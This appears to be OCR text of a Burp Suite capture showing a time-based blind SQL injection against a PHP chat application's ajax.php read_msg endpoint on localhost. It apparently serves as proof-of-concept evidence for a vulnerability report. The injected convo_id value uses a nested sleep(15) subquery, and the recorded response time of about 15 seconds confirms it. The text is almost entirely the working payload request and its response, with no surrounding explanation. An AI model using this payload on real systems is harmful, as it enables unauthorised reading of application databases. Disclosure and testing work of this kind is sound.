 Request
Pretty Raw Hex \n
1 POST /chat/ajax.php?action=read_msg HTTP/1.1
2 Host: localhost
3 Content-Length: 73
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost/chat/index.php?page=conversation&convo_id=c81e728d9d4c2f636
f067f89cc14862c
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
18 Cookie: __atuvc=2%7C20; PHPSESSID=j632qcg31v91thbeim9tj71he1
19 Connection: close
20
21 convo_id=1' and (select 2 from (select(sleep(15)))t) and 'q'='q&user_id=2
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 06:29:14 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 1
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 1
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 18
Response Headers 9
328 bytes | 15,012 millis